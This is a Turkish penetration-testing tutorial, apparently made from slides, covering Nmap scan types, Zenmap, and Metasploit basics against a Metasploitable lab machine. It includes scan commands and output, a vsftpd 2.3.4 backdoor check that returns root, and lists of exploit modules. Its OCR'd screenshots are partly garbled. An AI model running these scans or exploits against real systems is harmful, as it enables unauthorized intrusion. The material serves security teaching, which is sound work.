Bu tarama türünde hedef makinaların üzerlerinde çalışan IP tabanlı protokoller tespit edilmektedir. Bu yüzden bu tarama türüne tam anlamıyla bir port taraması demek mümkün değildir. Hedef makina üzerinde, taramasını yaptığımız IP protokolü aktif haldeyse hedef makinadan bu taramaya herhangi bir cevap gelmeyecektir. Hedef makina üzerinde, taramasını yaptığımız IP protokolü aktif halde değilse hedef makinadan bu taramaya, tarama yapılan protokolün türüne göre değişebilen RST bayraklı (RST bayrağı "1" yapılmış) bir segment cevap olarak gelecektir.

nmap -sO -v 192.168.237.129

#### Window Scan

Window Scan, ACK Scan türüne benzer ancak bir önemli farkı vardır.

Window Scan portların açık olma durumlarını yani "open" durumlarını gösterebilir. Bu taramanın ismi TCP Windowing işleminden gelmektedir. Bazı TCP yığınları, RST bayraklı segmentlere cevap döndüreceği zaman, kendilerine özel window boyutları sağlarlar. Hedef makinaya ait kapalı bir porttan dönen RST segmentine ait window boyutu sıfırdır.

Hedef makinaya ait açık bir porttan dönen RST segmentine ait window boyutu sıfırdan farklı olur.

nmap -sW -v 192.168.237.129

### **Temel Nmap Kullanımı | Zenmap**

| A.   | 5- 📺 📶 🙀 😶                                    | 🔎 🔳 zenmap                                                                                                    | 🔲 Zenmap                                                                                                    | 🕬 💼 roc                                             | t 11:32, 2016-07-          | 23 🗖  |         |          |
|------|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|----------------------------|-------|---------|----------|
|      |                                               |                                                                                                    |                                                                                                    |                                                     |                            | ×     |         |          |
| [roo | t:-/Desktop]# zenma                           | p                                                                                                    |                                                                                                    |                                                     |                            | 641   | Uptime: | 0h 2m 1s |
|      |                                               |                                                                                                    | Zenmaj                                                                                                    | p                                                   |                            |       | Ŷ       | • - • ×  |
|      | Sc <u>a</u> n <u>T</u> ools <u>P</u> rofile j | <u>H</u> elp                                                                                                    |                                                                                                    |                                                     |                            |       |         |          |
|      | Target: 192.168.237.3                         | 129                                                                                                    | ✓ Profile:                                                                                                    | Regular scan                                        |                            | ~     | Scan    |          |
|      | Command: nmap 19:                             | 2.168.237.129                                                                                                    |                                                                                                    |                                                     |                            |       |         |          |
|      | Hosts Services                                | Nmap Output Po                                                                                                    | rts/Hosts Top                                                                                                    | pology Host Det                                     | ails Scans                 |       |         |          |
|      | OS Host                                       | nmap 192.168.23                                                                                                    | 7.129                                                                                                    |                                                     |                            |       | ≎≣      | Details  |
|      | A 192.168.237.1                               | Starting Nmap 3<br>Nmap scan report<br>Host is up (0.0<br>Not shown: 977<br>PORT STATE<br>21/tcp open<br>22/tcp open<br>23/tcp open<br>25/tcp open<br>80/tcp open | 7.01 ( https<br>rt for <b>192.1</b><br>20011s laten<br>closed port<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain | ://nmap.org )<br>. <b>68.237.129</b><br>ccy).<br>:s | at <mark>2016-07-23</mark> | 11:32 | EDT     |          |
|      | Filter Hosts                                  | 80/tcp open<br>111/tcp open<br>139/tcp open<br>445/tcp open<br>512/tcp open<br>513/tcp open<br>514/tcp open<br>1099/tcp open                                      | nttp<br>rpcbind<br>netbios-ssn<br>microsoft-d<br>exec<br>login<br>shell<br>rmiregistry                                  | s                                                   |                            |       |         |          |

#### nmap -sS -sV -Pn -top-ports 10 192.168.237.129

#### -sS: Syn Taraması -sV : Versiyon bilgisi -Pn: ping atma -top-ports10: en çok kullanılan 10 portu tara

[root:~/Desktop]# nmap -sS -sV -Pn -top-ports 10 192.168.237.129 Starting Nmap 7.01 ( https://nmap.org ) at 2016-07-23 11:37 EDT Nmap scan report for 192.168.237.129 Host is up, received arp-response (0.00025s latency). Not shown: 3 closed ports Reason: 3 resets STATE SERVICE REASON PORT VERSION syn-ack ttl 64 vsftpd 2.3.4 21/tcp open ftp 22/tcp open ssh syn-ack ttl 64 OpenSSH 4.7pl Debian 8ubuntul (protocol 2.0) 23/tcp open telnet 25/tcp open smtp syn-ack ttl 64 Linux telnetd syn-ack ttl 64 Postfix smtpd syn-ack ttl 64 Apache httpd 2.2.8 ((Ubuntu) DAV/2) 80/tcp open http 139/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn syn-ack ttl 64 Samba smbd 3.X (workgroup: WORKGROUP) MAC Address: 00:0C:29:FA:DD:2A (VMware) Service Info: Host: metasploitable.localdomain; OSs: Unix, Linux; CPE: cpe:/o:linux:linux kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 12.19 seconds

#### nmap -sS -sV -Pn -T4 -p- 192.168.237.129

-sS: Syn Taraması -sV : Versiyon bilgisi -Pn: ping atma-T4: Tarama hızı hızlı bir tarama -p-: tüm portları tara

|            |         |              |           | ro   | ot@ | kali: ~/Desktop                         |       | Ŷ        | _ 7  |
|------------|---------|--------------|-----------|------|-----|-----------------------------------------|-------|----------|------|
| Reason: 6  | 5505 re | esets        |           |      |     |                                         |       |          |      |
| PORT       | STATE   | SERVICE      | REASON    |      |     | VERSION                                 |       |          |      |
| 21/tcp     | open    | ftp          | syn-ack   | ttl  | 64  | vsftpd 2.3.4                            |       |          |      |
| 22/tcp     | open    | ssh          | syn-ack   | ttl  | 64  | OpenSSH 4.7pl Debian Bubuntul (protoco  | ol 2. | 0)       |      |
| 23/tcp     | open    | telnet       | syn-ack   | ttl  | 64  | Linux telnetd Tasks 1 /446              |       |          |      |
| 25/tcp     | open    | smtp         | syn-ack   | ttl  | 64  | Postfix smtpd                           |       |          |      |
| 53/tcp     | open    | domain       | syn-ack   | ttl  | 64  | ISC BIND 9.4.2                          |       |          |      |
| 80/tcp     | open    | http         | syn-ack   | ttl  | 64  | Apache httpd 2.2.8 ((Ubuntu) DAV/2)     |       |          |      |
| lll/tcp    | open    | rpcbind      | syn-ack   | ttl  | 64  | 2 (RPC #100000)                         |       |          |      |
| 139/tcp    | open    | netbios-ssn  | syn-ack   | ttl  | 64  | Samba smbd 3.X (workgroup: WORKGROUP)   |       |          |      |
| 445/tcp    | open    | netbios-ssn  | syn-ack   | ttl  | 64  | Samba smbd 3.X (workgroup: WORKGROUP)   |       |          |      |
| 512/tcp    | open    | exec         | syn-ack   | ttl  | 64  | netkit-rsh rexecd                       |       |          |      |
| 513/tcp    | open    | login?       | syn-ack   | ttl  | 64  |                                         |       |          |      |
| 514/tcp    | open    | tcpwrapped   | syn-ack   | ttl  | 64  |                                         |       |          |      |
| 1099/tcp   | open    | rmiregistry  | syn-ack   | ttl  | 64  | GNU Classpath grmiregistry              |       |          |      |
| 1524/tcp   | open    | shell        | syn-ack   | ttl  | 64  | Metasploitable root shell               |       |          |      |
| 2049/tcp   | open    | nfs          | syn-ack   | ttl  | 64  | 2-4 (RPC #100003)                       |       |          |      |
| 2121/tcp   | open    | ftp          | syn-ack   | ttl  | 64  | ProFTPD 1.3.1                           |       |          |      |
| 3306/tcp   | open    | mysql        | syn-ack   | ttl  | 64  | MySQL 5.0.51a-3ubuntu5                  |       |          |      |
| 3632/tcp   | open    | distccd      | syn-ack   | ttl  | 64  | distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4   | lubu  | ntu4))   |      |
| 5432/tcp   | open    | postgresql   | syn-ack   | ttl  | 64  | PostgreSQL DB 8.3.0 - 8.3.7             |       |          |      |
| 5900/tcp   | open    | vnc          | syn-ack   | ttl  | 64  | VNC (protocol 3.3)                      |       |          |      |
| 6000/tcp   | open    | X11          | syn-ack   | ttl  | 64  | (access denied)                         |       |          |      |
| 6667/tcp   | open    | irc          | syn-ack   | ttl  | 64  | Unreal ircd (Admin email admin@Metasp)  | oita  | ble.LAN) |      |
| 6697/tcp   | open    | irc          | syn-ack   | ttl  | 64  | Unreal ircd (Admin email admin@Metasp]  | oita  | ble.LAN) |      |
| 8009/tcp   | open    | ajp13        | syn-ack   | ttl  | 64  | Apache Jserv (Protocol v1.3)            |       |          |      |
| 8180/tcp   | open    | http         | syn-ack   | ttl  | 64  | Apache Tomcat/Coyote JSP engine 1.1     |       |          |      |
| 8787/tcp   | open    | drb          | syn-ack   | ttl  | 64  | Ruby DRb RMI (Ruby 1.8; path /usr/lib,  | ruby  | /1.8/drb | )    |
| 33772/tcp  | open    | status       | syn-ack   | ttl  | 64  | 1 (RPC #100024)                         |       |          |      |
| 39084/tcp  | open    | mountd       | syn-ack   | ttl  | 64  | 1-3 (RPC #100005) Down - ver            |       |          |      |
| 41567/tcp  | open    | unknown      | syn-ack   | ttl  | 64  |                                         |       |          |      |
| 60526/tcp  | open    | nlockmgr     | syn-ack   | ttl  | 64  | 1-4 (RPC #100021)                       |       |          |      |
| MAC Addres | ss: 00  | :0C:29:FA:DD | :2A (VMw) | are) |     |                                         |       |          |      |
| Service In | nfo: He | osts: metas  | ploitabl  | e.lo | cal | domain, localhost; OSs: Unix, Linux; CF | PE: c | pe:/o:li | nux: |
| linux_ker  | nel     |              |           |      |     |                                         |       |          |      |
|            |         |              |           |      |     |                                         |       |          |      |

-D-

#### nmap -sS -A -Pn -oA sonuc 192.168.237.129

-sS: Syn Taraması -A : Versiyon ve işletim sistemi bilgisi -Pn: ping atma -oA : 3 farklı formatta tarama çıktısını kaydeder. Parametresi olmadığı için en çok kullanılan 1000 port taranmıştır. -T Parametreside olmadığı için -T3 hızında taranmıştır.

| root@kali: ~/Desktop                                                                                                    |                    | + _ ⊡ ×          |
|----------------------------------------------------------------------------------------------------|--------------------|------------------|
| [root: /Desktop]# nmap -sS -A -Pn -oA sonuc 192.168.237.129                                                                                                    | Host: Kall         | Uptime: 0h 3m 3f |
| Starting Nmap 7.01 ( https://nmap.org ) at 2016-07-24 07:33 EDT                                                                                                    |                    |                  |
| Nmap scan report for 192.168.237.129                                                                                                    |                    |                  |
| Host is up, received arp-response (0.00024s latency).                                                                                                    |                    |                  |
| Not shown: 978 closed ports                                                                                                    |                    |                  |
| Reason: 978 resets                                                                                                    |                    |                  |
| 21/tcp open ftp syn-ack tt] 64 ysftpd 2.3.4                                                                                                    |                    |                  |
| ftp-anon: Anonymous FTP login allowed (FTP code 230)                                                                                                    |                    |                  |
| 22/tcp open ssh syn-ack ttl 64 OpenSSH 4.7p1 Debian 8ub                                                                                                    | ountul (protocol 2 | .O) CPU MER      |
| ssh-hostkey:                                                                                                    |                    |                  |
| 1024 60:0f:cf:e1:c0:5f:6a:74:d6:90:24:fa:c4:d5:6c:cd (DSA)                                                                                                    |                    |                  |
| 2048 56:56:24:0f:21:1d:de:a7:2b:ae:61:b1:24:3d:e8:t3 (RSA)                                                                                                    |                    |                  |
| 25/tcp open tethet syn-ack ttl 64 Linux tethetd                                                                                                    |                    |                  |
| syntace cit of point since is a syntace cit of positive since is a since is a syntace cit of positive since is a since is a since is | 10000, VREY, ETRN. | STARTTUS, ENH    |
| ANCEDSTATUSCODES, 8BITMIME, DSN,                                                                                                    | RAMI               |                  |
| ssl-cert: Subject: commonName=ubuntu804-base.localdomain/organiz                                                                                                    | ationName=OCOSA/s  | tateOrProvince   |
| Name=There is no such thing outside US/countryName=XX                                                                                                    |                    |                  |
| Not valid before: 2010-03-17T14:07:45                                                                                                    |                    |                  |
| Not valid after: 2010-04-10/14:07:45                                                                                                    |                    |                  |
| 53/tcn open domain syn-ack ttl 64 TSC BTND 9.4.2                                                                                                    |                    |                  |
| dns-nsid:                                                                                                    |                    |                  |
| bind.version: 9.4.2                                                                                                    |                    |                  |
| 80/tcp open http syn-ack ttl 64 Apache httpd 2.2.8 ((Ubu                                                                                                    | intu) DAV/2)       |                  |
| http-server-header: Apache/2.2.8 (Ubuntu) DAV/2                                                                                                    |                    |                  |
| http-title: Metaspioitable2 - Linux                                                                                                    |                    |                  |
| Infice open recting syn-ack ttt 64 2 (RPC #100000)                                                                                                    |                    |                  |
| program version port/proto service                                                                                                    |                    |                  |
| 100000 2 lll/tcp rpcbind                                                                                                    |                    |                  |
| 100000 2 111/udp rpcbind                                                                                                    |                    |                  |
| 100003 2,3,4 2049/tcp nfs                                                                                                    |                    |                  |
| 1 100003 2,3,4 2049/udp nts                                                                                                    |                    |                  |

#### nmap --script ftp-vsftpd-backdoor -p 21 192.168.237.129

--script : Nmap scriptlerini kullanmamızı sağlar -p 21: Port 21 de scripti çalıştırır

| [root:-/Desktop]# nmapscript ftp-vsftpd-backdoor -p 21 192.                                                                                                    | 168.237.129                                      | Upt                  | ine: 00          |     |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------|----------------------|------------------|-----|
| Starting Nmap 7.01 ( https://nmap.org ) at 2016-07-23 11:56 ED<br>Nmap scan report for 192.168.237.129<br>Host is up, received arp-response (0.00018s latency).<br>PORT STATE SERVICE REASON<br>21/tcp open ftp syn-ack ttl 64     | T NH2- 2205<br>TREAST 2 //14                     |                      |                  |     |
| VULNERABLE:<br>VSFTPd version 2.3.4 backdoor                                                                                                    |                                                  |                      |                  |     |
| IDs: OSVDB:73573 CVE:CVE-2011-2523<br>vsFTPd version 2.3.4 backdoor, this was reported on 20<br>Disclosure date: 2011-07-03                                                                                                    | 11-07-04.                                        |                      |                  |     |
| Exploit results:<br>Shell command: id<br>Results: uid=0(root) gid=0(root)                                                                                                    |                                                  |                      |                  |     |
| <pre>References:<br/>http://scarybeastsecurity.blogspot.com/2011/07/alert-v<br/>https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-201<br/>http://osvdb.org/73573<br/>https://github.com/rapid7/metasploit-framework/blob/ma</pre> | sftpd-download-ba<br>1-2523<br>ster/modules/expl | ckdoored<br>oits/uni | .html<br>x/ftp/v | sft |
| pd_234_backdoor.rb<br>MAC Address: 00:0C:29:FA:DD:2A (VMware)                                                                                                    | LAIN-sthu (191.                                  |                      |                  |     |

Detay: <a href="https://nmap.org/nsedoc/scripts/ftp-vsftpd-backdoor.html">https://nmap.org/nsedoc/scripts/ftp-vsftpd-backdoor.html</a>

### **Temel Metasploit Kullanımı | Hakkında**

Metasploit, **Rapid7** firmasının çok önemli bir güvenlik yazılımıdır.

Metasploit,güvenlik açıkları hakkında bilgi verip bu açıklıklara sızmaya yardımcı olan bir yazılımdır.

**Ruby** ile yazılmış olan içerisinde exploitler,payloadlar,auxiliaryler ve encoderlerin bulunduğu frameworkdur.

Veritabanı olarak **postgresql** kullanmaktadır.

Kali Linux içerisinde kurulu olarak gelmektedir.

Terminalden msfconsole olarak ve grafiksel olarak Armitage ile kullanılabilir.

Metasploit içinde Nmap taramasıda yapılabilmektedir.

### **Temel Metasploit Kullanımı | Terimler**

Vulnerability: Türkçede zayıflık anlamına gelen sistemde bulunan açıklıktır.

Auxiliary: Sızma öncesi sistem hakkında bilgi toplamak için bulunan ek modüller

**Exploit:** Türkçesi sömürmek olan sistem açıklığından faydalanarak sisteme sızmamızı sağlayan bileşendir

Payload: Sisteme sızdıktan sonra sistemde istediklerimizi yapmamızı sağlayan bileşendir

**Shellcode:** Exploitin içinde bulunan zararlı kod

**Encoder :** Exploiti Antivirüs, IDS, IPS ve Firewall dan geçiren bileşendir

# Temel Metasploit Kullanımı | Giriş

service postgresql start

### msfconsole

İlk olarak postgresql veritabanını başlatıyoruz daha sonra msfconsole yazarak metasploitimizi açıyoruz.

### db\_status

Komutunu yazarak metasploitin veritabanı bağlantısını kontrol edebilirsiniz.

db\_connect db\_disconnect db\_import db\_export

# Temel Metasploit Kullanımı | Giriş

#### Q 🔳 systemctl start postgres... Image: state of the state of the state of root: /bin]# service postgresgl start 016.1.4/bin]# msfconsole root:-METASPLOIT by Rapid7 EXPLOIT ==[msf >]=== RECON 000 0 0 ======( LOOT PAYLOAD aking notes in notepad? Have Metasploit Pro track & report our progress and findings -- learn more on http://rapid7.com/metasploit =[ metasploit v4.11.5-2016010401 -- --=[ 1517 exploits - 875 auxiliary - 257 post -- -= [ 437 payloads - 37 encoders - 8 nops -- -=[ Free Metasploit Pro trial: http://r-7.co/trymsp ] sf > db status \*] postgresql connected to msf sf > 📕

### Temel Metasploit Kullanımı | Nmap

### db\_nmap -sS -sV -O 192.168.237.129

| <b>\$</b> -                                                                                                    | 💼 🙍 🛜 😢 🔎 🔳 systemctl start postgres                                                                                                    |                                                                                                    | 💷 root 15:50, 2016-07-25                                                                           |         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------|
|                                                                                                    | system                                                                                                    | ictl start postgresgl; msfdb start; msf                                                                                                    | console ""                                                                                         | + _ ⊡ × |
|                                                                                                    | [ metasploit v4.11.5-2016010401 ]<br>[ 1517 exploits - 875 auxiliary - 257 post ]<br>[ 437 payloads - 37 encoders - 8 nops ]<br>[ Free Metasploit Pro trial: http://r-7.co/trymsp ]       | Holest No.L. Upstimes Of Som                                                                                                    |                                                                                                    | ^       |
| ssf - adt           ssf - adt           ssf - adt <td< th=""><th><pre>l Free Metasploit Pro trial: http://r-7.co/trymsp ] status gresql connected to msf</pre></th><th>13:50 EDT       Aute       Aute</th><th></th><th></th></td<> | <pre>l Free Metasploit Pro trial: http://r-7.co/trymsp ] status gresql connected to msf</pre>                                                                                             | 13:50 EDT       Aute       Aute                                                                                                    |                                                                                                    |         |
| * Nmar<br>* Nmar<br>* Nmar                                                                                                    | : 32774/tcp open mountd 1-3 (RPC #100005)<br>: MAC Address: 00:0C:29:FA:DD:2A (VMware)<br>: Device type: general purpose                                                                  | Lindonal Local Service/P<br>Localinat publics<br>Cocalinat possijie                                                                                                    |                                                                                                    |         |
| * Nmap<br>* Nmap<br>* Nmap<br>* Nmap                                                                                                    | : Running: Linux 2.6.X<br>: OS CPE: cpe:/o:linux:linux_kernel:2.6<br>: OS details: Linux 2.6.9 - 2.6.33<br>: Network Distance: 1 hop<br>: Service Infe: Veste: meteoploitable localdersia | Ulluonia Handle Control<br>1961 Hast<br>1962 - State<br>1965 - State State<br>1965 - State State | ns<br>al<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1<br>1 |         |
| * Nmap<br>* Nmap<br>* Nmap                                                                                                    | : Service info: Hosts: metaspioitable.localdomain, loca<br>: OS and Service detection performed. Please report any<br>: Nmap done: 1 IP address (1 host up) scanned in 16.85 s            | incorrect results at https://nmap<br>seconds                                                                                                    | s: Unix, Linux; CPE: cpe:/o:linux:linux_Kernel<br>.org/submit/ .                                   |         |

help komutu ile Metasploitin tüm komutlarını ve parametreleri açıklamaları ile görebilmekteyiz.

| 🌂 🗉 🚞 🚾       | 🛜 💀 🔎 🔳 systemctl start postgres                                                     | 💷 💼 root 03:36, 2016-07-26 |
|---------------|--------------------------------------------------------------------------------------|----------------------------|
| -             | systemctl start postgresql; msfdb start; msfconsole ""                               |                            |
| nsf > help    |                                                                                      |                            |
| -             |                                                                                      |                            |
| Core Commands |                                                                                      |                            |
|               |                                                                                      |                            |
| Command       | Description                                                                          |                            |
| 2             | Helpomenu                                                                            |                            |
| advanced      | Displays advanced options for one or more modules                                    |                            |
| back          | Move back from the current context                                                   |                            |
| banner        | Display an awesome metasploit banner                                                 |                            |
| calor         | Change the current working directory                                                 |                            |
| connect       | Communicate with a host                                                              |                            |
| edit          | Edit the current module with \$VISUAL or \$EDITOR                                    |                            |
| exit          | Exit the console                                                                     |                            |
| get           | Gets the value of a context-specific variable                                        |                            |
| getg          | Gees the value of a global variable                                                  |                            |
| help          | Help menu                                                                            |                            |
| info          | Displays information about one or more modules                                       |                            |
| irb           | Drop into irb scripting mode                                                         |                            |
| jobs          | Displays and manages jobs                                                            |                            |
| load          | NILL A JOB                                                                           |                            |
| loadpath      | Searches for and Loads modules from a path                                           |                            |
| makerc        | Save commands entered since start to a file                                          |                            |
| options       | Displays global options or for one or more modules                                   |                            |
| popm          | Pops the latest module off the stack and makes it active                             |                            |
| previous      | Busies the previously loaded module as the current module                            |                            |
| quit          | Exit the console                                                                     |                            |
| reload_all    | Reloads all modules from all defined module paths                                    |                            |
| rename_job    | Rename a job                                                                         |                            |
| resource      | Run the commands stored in a file                                                    |                            |
| save          | Saves the active datastores                                                          |                            |
| search        | Searches module names and descriptions                                               |                            |
| sessions      | Dump session listings and display information about sessions                         |                            |
| set           | Sets a context-specific variable to a value                                          |                            |
| show          | Sets a global variable to a value<br>Displays modules of a given twee or all modules |                            |
| sleep         | Do nothing for the specified number of seconds                                       |                            |
| spool         | Write console output into a file as well the screen                                  |                            |
| threads       | View and manipulate background threads                                               |                            |
| unload        | Unload a framework plugin                                                            |                            |

#### 🔚 📶 🙀 🚧 🔎 🔳 systemctl start postgres

#### 🕪 💼 root 03:37, 2016-07-26 🔳

| tart postgresql; msfdb start; msfconsole "" 🕴 🔶 🗗                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| active     active       le stack     Hest: kali       Hest: kali     Uptime: 0k 2m 10       Hest: kali     Uptime: 0k 2m 10       Hest: kali     CPU0: 1k CPU1: 1       Tesks: 1 /151     CPU0: 1k CPU1: 1       It sessions     PI0       It sessions     PI0 </th |
|                                                                                                    |
| Latabase<br>Ato-detected)<br>cally                                                                                                    |
| ancti si<br>duless<br>ent m modu<br>aths<br>abou<br>aths<br>s<br>scree<br>n num                                                                                                    |

### search Komutu

search <aranan exploit,payloads,cve numarası yada genel bir ifade >

| 🔨 🖆 💼 📶 🙀 😬 🔎 📾 systemctl start postgres           |                 |             | 41) 💼 ro                                             | ot 04:09, 2016-07 | 7-26 🔳    |   |     |
|----------------------------------------------------|-----------------|-------------|------------------------------------------------------|-------------------|-----------|---|-----|
|                                                    | systemctl star  | t postgreso | ql; msfdb start; msfconsole ""                       |                   |           | Ŷ | - 8 |
| <u>msf</u> > search ftp                            |                 |             |                                                      |                   |           |   |     |
| Matching Modules                                   |                 |             |                                                      |                   |           |   |     |
| ===== <del>;;;;=====;</del> ;angc-1.5              |                 |             |                                                      |                   |           |   |     |
| Name                                               | Disclosure Date | Rank        | Description                                          |                   |           |   |     |
|                                                    |                 |             |                                                      |                   |           |   |     |
| auxiliary/admin/cisco/vpn_3000_ftp_bypass          | 2006-08-23      | normal      | Cisco VPN Concentrator 3000 FTP Unauthorized Adminis | trative Access    |           |   |     |
| auxiliary/admin/officescan/tmlisten_traversal      |                 | normal      | TrendMicro OfficeScanNT Listener Traversal Arbitrary | File Access       |           |   |     |
| auxiliary/admin/tftp/tftp_transfer_util            |                 | normal      | TFTP File Transfer Utility                           |                   |           |   |     |
| auxiliary/dos/scada/d20_tftp_overflow              | 2012-01-19      | normal      | General Electric D20ME TFTP Server Buffer Overflow [ | )oS               |           |   |     |
| auxiliary/dos/windows/ftp/filezilla_admin_user     | 2005-11-07      | normal      | FileZilla FTP Server Admin Interface Denial of Servi | ce                |           |   |     |
| auxiliary/dos/windows/ftp/filezilla_server_port    | 2006-12-11      | normal      | FileZilla FTP Server Malformed PORT Denial of Servic | e                 |           |   |     |
| auxiliary/dos/windows/ftp/guildftp_cwdlist         | 2008-10-12      | normal      | Guild FTPd 0.999.8.11/0.999.14 Heap Corruption       |                   |           |   |     |
| auxiliary/dos/windows/ftp/iis75_ftpd_iac_bof       | 2010-12-21      | normal      | Microsoft IIS FTP Server Encoded Response Overflow 1 | rigger            |           |   |     |
| auxiliary/dos/windows/ftp/iis_list_exhaustion      | 2009-09-03      | normal      | Microsoft IIS FTP Server LIST Stack Exhaustion       |                   |           |   |     |
| auxiliary/dos/windows/ftp/solarftp_user            | 2011-02-22      | normal      | Solar FTP Server Malformed USER Denial of Service    |                   |           |   |     |
| auxiliary/dos/windows/ftp/titan626_site            | 2008-10-14      | normal      | Titan FTP Server 6.26.630 SITE WHO DoS               |                   |           |   |     |
| auxiliary/dos/windows/ftp/vicftps50_list           | 2008-10-24      | normal      | Victory FTP Server 5.0 LIST DoS                      |                   |           |   |     |
| auxiliary/dos/windows/ftp/winftp230_nlst           | 2008-09-26      | normal      | WinFTP 2.3.0 NLST Denial of Service                  |                   |           |   |     |
| auxiliary/dos/windows/ftp/xmeasy560_nlst           | 2008-10-13      | normal      | XM Easy Personal FTP Server 5.6.0 NLST DoS           |                   |           |   |     |
| auxiliary/dos/windows/ftp/xmeasy570_nlst           | 2009-03-27      | normal      | XM Easy Personal FTP Server 5.7.0 NLST DoS           |                   |           |   |     |
| auxiliary/dos/windows/tftp/pt360_write             | 2008-10-29      | normal      | PacketTrap TFTP Server 2.2.5459.0 DoS                |                   |           |   |     |
| auxiliary/dos/windows/tftp/solarwinds              | 2010-05-21      | normal      | SolarWinds TFTP Server 10.4.0.10 Denial of Service   |                   |           |   |     |
| auxiliary/fuzzers/ftp/client_ftp                   |                 | normal      | Simple FTP Client Fuzzer                             |                   |           |   |     |
| auxiliary/fuzzers/ftp/ftp_pre_post                 |                 | normal      | Simple FTP Fuzzer                                    |                   |           |   |     |
| auxiliary/gather/apple_safari_ftp_url_cookie_theft | 2015-04-08      | normal      | Apple OSX/iOS/Windows Safari Non-HTTPOnly Cookie The | ft                |           |   |     |
| auxiliary/gather/d20pass                           | 2012-01-19      | normal      | General Electric D20 Password Recovery               |                   |           |   |     |
| auxiliary/gather/konica_minolta_pwd_extract        |                 | normal      | Konica Minolta Password Extractor                    |                   |           |   |     |
| auxiliary/scanner/ftp/anonymous                    |                 | normal      | Anonymous FTP Access Detection                       |                   |           |   |     |
| auxiliary/scanner/ftp/bison_ftp_traversal          | 2015-09-28      | normal      | BisonWare BisonFTP Server 3.5 Directory Traversal Ir | formation Disc    | losure    |   |     |
| auxiliary/scanner/ftp/ftp_login                    |                 | normal      | FTP Authentication Scanner                           |                   |           |   |     |
| auxiliary/scanner/ftp/ftp_version                  |                 | normal      | FTP Version Scanner                                  |                   |           |   |     |
| auxiliary/scanner/ftp/konica_ftp_traversal         | 2015-09-22      | normal      | Konica Minolta FTP Utility 1.00 Directory Traversal  | Information Di    | sclosure  |   |     |
| auxiliary/scanner/ftp/pcman_ftp_traversal          | 2015-09-28      | normal      | PCMan FTP Server 2.0.7 Directory Traversal Informati | on Disclosure     |           |   |     |
| auxiliary/scanner/ftp/titanftp_xcrc_traversal      | 2010-06-15      | normal      | Titan FTP XCRC Directory Traversal Information Disc  | osure             |           |   |     |
| auxiliary/scanner/http/titan_ftp_admin_pwd         |                 | normal      | Titan FTP Administrative Password Disclosure         |                   |           |   |     |
| auxiliary/scanner/misc/zenworks_preboot_fileaccess |                 | normal      | Novell ZENworks Configuration Management Preboot Ser | vice Remote Fi    | Le Access |   |     |
| auxiliary/scanner/portscan/ttpbounce               |                 | normal      | FTP Bounce Port Scanner                              |                   |           |   |     |
| auxiliary/scanner/quake/server_into                |                 | normal      | Gather Quake Server Information                      |                   |           |   |     |
| auxiliary/scanner/rsync/modules_list               |                 | normal      | List Rsync Modules                                   |                   |           |   |     |
| auxiliary/scanner/snmp/cisco_contig_tttp           |                 | normal      | Cisco IOS SNMP Configuration Grabber (TFTP)          |                   |           |   |     |
| auxiliary/scanner/snmp/cisco_upload_file           |                 | normal      | Cisco IOS SNMP File Upload (TFTP)                    |                   |           |   |     |
| auxiliary/scanner/ssh/cerberus_sftp_enumusers      | 2014-05-27      | normal      | Cerberus FIP Server SFIP Username Enumeration        |                   |           |   |     |
| auxiliary/scanner/tftp/ipswitch_whatsupgold_tftp   | 2011-12-12      | normal      | IpSwitch WhatsUp Gold THTP Directory Traversal       |                   |           |   |     |
| auxiliary/scanner/tftp/netdecision_tftp            | 2009-05-16      | normal      | NetDecision 4.2 THIP Directory Traversal             |                   |           |   |     |
| aux1L1arv/scanner/tftp/tftpbrute                   |                 | normal      | IFIP Brute Forcer                                    |                   |           |   |     |

### show Komutu

İstenilen bileşenleri listeyip görmemizi sağlar.

show exploits : Metasploit üzerindeki tüm exploitleri gösterir

show payloads : Metasploit üzerindeki tüm payloadları gösterir

show targets : Bulunan targetları listeler

show options: Exploit yada payloadın tüm ayarlarını gösterir.

| 🔨 는 💼 📶 🙀 😬 🔎 📾 systemctl start postgres         |                             |             | 43) 🛄 ro                                   | ot 03:52, 2016-07-26 📕               |
|--------------------------------------------------|-----------------------------|-------------|--------------------------------------------|--------------------------------------|
|                                                  | systemctl start postgresql; | msfdb start | ; msfconsole ""                            | <u></u> ↑ _ ♂ >                      |
| <u>nsf</u> > show exploits                       |                             |             |                                            |                                      |
|                                                  |                             |             |                                            |                                      |
| _xploits                                         |                             |             |                                            |                                      |
| Django-1.6                                       |                             |             |                                            |                                      |
| Name                                             | Disclosure Date             | Bank        | Description                                |                                      |
|                                                  |                             |             |                                            |                                      |
| aix/local/ibstat path                            | 2013-09-24                  | excellent   | ibstat \$PATH Privilege Escalation         |                                      |
| aix/rpc cmsd opcode21                            | 2009-10-07                  | areat       | AIX Calendar Manager Service Daemon (rpc.  | cmsd) Opcode 21 Buffer Overflow      |
| aix/rpc_ttdbserverd_realpath                     | 2009-06-17                  | great       | ToolTalk rpc.ttdbserverd tt internal rea   | lpath Buffer Overflow (AIX)          |
| android/browser/samsung knox smdm url            | 2014-11-12                  | excellent   | Samsung Galaxy KNOX Android Browser RCE    |                                      |
| android/browser/webview_addiavascriptinterface   | 2012-12-21                  | excellent   | Android Browser and WebView addJavascript  | Interface Code Execution             |
| android/fileformat/adobe reader pdf is interface | 2014-04-13                  | aood        | Adobe Reader for Android addJavascriptInt  | erface Exploit                       |
| android/local/futex requeue                      | 2014-05-03                  | excellent   | Android 'Towelroot' Futex Requeue Kernel   | Exploit                              |
| apple ios/browser/safari libtiff                 | 2006-08-01                  | dood        | Apple iOS MobileSafari LibTIEE Buffer Ove  | rflow                                |
| apple ios/email/mobilemail libtiff               | 2006-08-01                  | dood        | Apple iOS MobileMail LibTIEE Buffer Overf  | LOWAME PID CPU MEM                   |
